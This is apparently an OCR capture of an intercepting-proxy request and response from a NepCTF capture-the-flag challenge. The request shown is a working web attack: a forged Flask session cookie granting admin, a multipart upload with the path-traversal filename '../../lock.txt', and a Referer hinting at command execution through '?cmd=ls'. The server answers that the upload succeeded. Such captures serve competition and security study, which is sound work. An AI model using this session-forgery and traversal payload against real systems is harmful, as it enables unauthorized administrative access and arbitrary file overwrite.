 请求
美化 Raw Hex \n
1 POST /admin/dashboard HTTP/1.1
2 Host: neptune-64857.nepctf.lemonprefect.cn
3 Cookie: session=
eyJ1c2VybmFtZSI6ImFkbWluIiwiYWRtaW5fbG9nZ2VkX2luIjp0cnVlfQ.Zsmizw.c7Mw-jnRnROmAaqn
Ff1CJkdqcys
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------351171894840025441567720​13379
9 Content-Length: 227
10 Origin: https://neptune-64857.nepctf.lemonprefect.cn
11 Referer: https://neptune-64857.nepctf.lemonprefect.cn/admin/dashboard?cmd=ls
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------35117189484002544156772013379
21 Content-Disposition: form-data; name="file"; filename="../../lock.txt"
22 Content-Type: text/plain
23
24 aaa
25 -----------------------------35117189484002544156772013379--
26
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.8.10
3 Date: Sat, 24 Aug 2024 09:19:07 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 26
6 Vary: Cookie
7 Connection: close
8
9 File uploaded successfully